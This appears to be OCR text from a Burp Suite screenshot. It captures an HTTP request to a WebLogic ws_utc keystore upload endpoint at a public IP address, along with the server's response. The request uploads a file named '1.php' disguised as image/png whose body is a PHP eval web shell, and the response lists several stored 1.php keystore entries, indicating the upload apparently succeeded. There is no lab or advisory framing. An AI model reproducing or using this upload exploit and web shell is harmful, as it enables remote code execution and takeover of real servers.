 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
APIKit xia SQL TsojanScan HaE JsRouteScan BypassPro 明动
1 × 2 × 3 × +
Send Cancel < > Target: http://101.201.173.57:7001 HTTP/1
Request
Pretty Raw Hex 明动 \n
Safari/537.36 Edg/130.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://101.201.173.57:7001/ws_utc/config.do
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: JSESSIONID=
yN9x59-wPBIvt2MdO_swk7P5-hTND85VzZ1kNrLUh_zt-9tR3XN_!11
4745148
14 Connection: close
15
16 ------WebKitFormBoundaryW04x80QOnSG6oYmD
17 Content-Disposition: form-data; name="ks_name"
18
19 1
20 ------WebKitFormBoundaryW04x80QOnSG6oYmD
21 Content-Disposition: form-data; name="ks_edit_mode"
22
23 false
24 ------WebKitFormBoundaryW04x80QOnSG6oYmD
25 Content-Disposition: form-data; name="ks_password_front
"
26
27
28 ------WebKitFormBoundaryW04x80QOnSG6oYmD
29 Content-Disposition: form-data; name="ks_password"
30
31
32 ------WebKitFormBoundaryW04x80QOnSG6oYmD
33 Content-Disposition: form-data; name="
ks_password_changed"
34
35 false
36 ------WebKitFormBoundaryW04x80QOnSG6oYmD
37 Content-Disposition: form-data; name="ks_filename";
filename="1.php"
38 Content-Type: image/png
39
40 <?=@eval($_POST['a']);?>
41 ------WebKitFormBoundaryW04x80QOnSG6oYmD--
42
Search... 0 matches
Response
Pretty Raw Hex Render 明动 \n
<keyStoreItem>
<id>
1749963545966
</id>
<name>
123
</name>
<keyStore>
1.php
</keyStore>
<password>
1
</password>
</keyStoreItem>
<keyStoreItem>
<id>
1749963691337
</id>
<name>
123
</name>
<keyStore>
1.php
</keyStore>
<password>
1
</password>
</keyStoreItem>
<keyStoreItem>
<id>
1749963728646
</id>
<name>
1
</name>
<keyStore>
1.php
</keyStore>
<password>
</password>
</keyStoreItem>
</options>
</section>
</setting>
Search... 0 matches
Inspector
Selection 13 (0xd)
Selected text
1749963728646
Request attributes 2
Request query parameters 1
Request body parameters 6
Request cookies 1
Request headers 13
Response headers 4
Done 1,378 bytes | 79 millis